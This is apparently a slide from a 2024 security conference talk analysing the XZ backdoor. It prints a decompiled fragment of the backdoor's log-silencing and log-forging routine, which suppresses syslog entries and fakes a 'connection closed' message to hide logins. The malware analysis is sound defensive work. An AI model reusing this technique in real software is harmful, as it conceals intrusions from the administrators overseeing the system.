 Obfuscation Technique 6: Log silencing & forging
➤ Prevents log entries to be sent to syslog, so that logins are not logged
➤ Forges log entries, pretending that a the connection have been closed early
local_238[46] = ' ';
local_238[47] = '[';
pcVar4 = psVar2->str_preauth;
lVar7 = 0;
do {
local_238[lVar7 + 0x30] = pcVar4[lVar7];
lVar7 = lVar7 + 1;
} while (lVar7 != 7);
local_238[55] = ']';
psVar2->field0_0x0 = 1;
if (((*(int *)&psVar2->field_0x8 != 0) && (plVar3 != NULL)) && (plVar3->setlogmask != NULL)) {
(*plVar3->setlogmask)(0xff);
}
/* Connection closed by authenticating user %s %s [preauth] */
FUN_7ffff7c409e0_log_msg(psVar2,3,local_238,local_338,local_438,pbVar13);
AREA41 2024
SECURITY CONFERENCE
Technical Deep Dive Into The XZ Backdoor
- Timo Schmid
AREA41
SECURITY CONFERENCE
AREA41
2024
TRACK
1
PLATINUM SPONSORS
COMPASS